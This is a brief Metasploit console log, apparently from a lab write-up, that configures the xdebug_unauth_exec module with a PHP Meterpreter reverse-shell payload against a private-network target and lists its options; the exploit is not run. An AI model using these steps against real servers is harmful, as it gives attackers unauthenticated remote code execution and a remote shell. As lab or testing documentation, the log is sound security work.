 msf6 > use exploit/unix/http/xdebug_unauth_exec
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/http/xdebug_unauth_exec) > set RHOSTS 172.18.0.3
RHOSTS => 172.18.0.3
msf6 exploit(unix/http/xdebug_unauth_exec) > show options

Module options (exploit/unix/http/xdebug_unauth_exec):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   PATH     /index.php       yes       Path to target webapp
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   172.18.0.3       yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT    80               yes       The target port (TCP)
   SRVHOST  0.0.0.0          yes       Callback host for accepting connections
   SRVPORT  9000             yes       Port to listen for the debugger
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                     no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic